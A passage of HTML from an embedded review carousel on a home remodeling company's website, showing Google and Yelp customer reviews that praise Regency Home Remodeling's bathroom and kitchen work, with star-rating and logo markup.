</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-d90b079ee9bb2293a21834e2018c169f "
                                data-href="https://www.yelp.com/biz/regency-home-remodeling-chicago"                            >
                                We just had a bathroom remodel done and start to finish was quick. We found them to be very responsive and professional. We are very pleased with the end result.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.yelp.com/biz/regency-home-remodeling-chicago"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/admin/custom-source-logos/df4a1adca4abb06b0f4421a058a2aa2ee9ec9dfc/custom_source_logo_df4a1adca4abb06b0f4421a058a2aa2ee9ec9dfc.png?v=1651101744');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(36, 0)"
                            aria-label="Review by Bob Cole. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKXJ6nfu_h2GONufdzVRYvavho4JwAV_4qZGmrPzh7vhZfnjQ=s120-c-rp-mo-br100-s120" alt="User profile - Bob Cole." />
                                                                                        <div class="es-username">
                                    Bob Cole
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmtJQq9QeJaTHZ4r_shkey3ulLNQoI59pASUrrpcTc_Ltn4wMz5nG2IO_YSKSIfP95lbHCOAg "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                From our first contact with Regency until completion we were impressed with everyone we came in touch with. All were knowledgeable, professional, and friendly.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(37, 0)"
                            aria-label="Review by Teresa R. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocIiHRrSSB3pb2n1mRhlItCZ88gIDVdpYrshNGUYP7eezrpbyQ=s120-c-rp-mo-br100-s120" alt="User profile - Teresa R." />
                                                                                        <div class="es-username">
                                    Teresa R
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqm1C_ccNFTzN1ZGUXN6RnIICqY7jWs0OCx0hPzAjdfbCnmcyFGG3Y39O-ibQK7EnnOueBLpfQ "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                We recently did a kitchen remodel with Regency Home Remodeling, and we were so impressed with their professionalism and knowledge. Their entire staff was very helpful from designing the space to building it. They were fast to respond to any questions, showed up on time and ready to quickly make changes when any issues came up. Everyone who came to work at our house was very respectful and conscious of cleaning up after work hours too. It's hard to find the right company to trust when you're doing a remodel and we are so glad we choose Regency and their whole team.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(38, 0)"
                            aria-label="Review by Peter S. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#f1592a">
                                    <div>P</div>
                                </div>
                                                                                        <div class="es-username">
                                    Peter S
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-ee978d0afaf1186ef2b27c4661519685 "
                                data-href="https://www.yelp.com/biz/regency-home-remodeling-chicago"                            >
                                We worked closely with Sam, Andy, and Rafal on getting the bathrooms remodeled in my parent's summer condo; and we ended up being very happy with the results.  Regency worked with us, using fixtures / materials we sourced from several different suppliers, allowing us to get exactly the look we wanted at a price lower than any other quote we had received for the job.  The crew worked quickly, clearly were very skilled, and were cool enough to help me haul a bunch of the stuff in any time I brought it over.  The results were great, and - according to our real estate agent - increased the value of the condo by a lot more than we paid for the renovation.  After finishing up the bathrooms, we hired Regency for other miscellaneous jobs, and each time they got the job done at very fair prices.  We're definitely going to consider them when it comes time to do work on our house across town.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.yelp.com/biz/regency-home-remodeling-chicago"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/admin/custom-source-logos/df4a1adca4abb06b0f4421a058a2aa2ee9ec9dfc/custom_source_logo_df4a1adca4abb06b0f4421a058a2aa2ee9ec9dfc.png?v=1651101744');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(39, 0)"
                            aria-label="Review by Alvaro Rodriguez. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocLOf07oMtBXNyL2YqzqzbEpIsxBsBoqxvFAqlWst9-_b66gKg=s120-c-rp-mo-br100-s120" alt="User profile - Alvaro Rodriguez." />
                                                                                        <div class="es-username">
                                    Alvaro Rodriguez
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqkiGM2AFURHCt-jcn3Y9rHdKmsUm-b3n1s_vClm5brPLCFd6gYug6nWz5THEBANKEgQMG6haA "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                We have done two jobs with Regency. We are super happy with the results. The two crews that we had were top notch, knowledgeable, professional and very respectful. They were always on top of things, making sure that the end result met our expectations. For the bathroom remodel the whole process was a delight. Very detailed oriented, offering many design alternatives and options to pick materials from.
For the ceiling repair, light fixtures and flooring, the job was done with extreme care and the results were excellent.
Both jobs really transformed the house. I recommend Sam and his team at Regency 110%.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(40, 0)"
                            aria-label="Review by Debra Sprague. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocI3-shKEHDRyZffTHBsB1srca5zwDXJDSSw-41b-l7oupRZVA=s120-c-rp-mo-br100-s120" alt="User profile - Debra Sprague." />
                                                                                        <div class="es-username">
                                    Debra Sprague
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmr5y9vz1qhPqsPds6KoefY4_XtyfmBhAQVBYLlvMh3os-LrRj5jWvUwr5uEMu9l1TiDXIV "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                If you look in Best Pick Reports under the category of Kitchen & Bath Remodeling, there is only one company listed, Regency Home Remodeling. From start to finish, they provide outstanding service.  We remodeled 3 1/2 bathrooms and each was completed exactly how we had hoped.  A great company!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
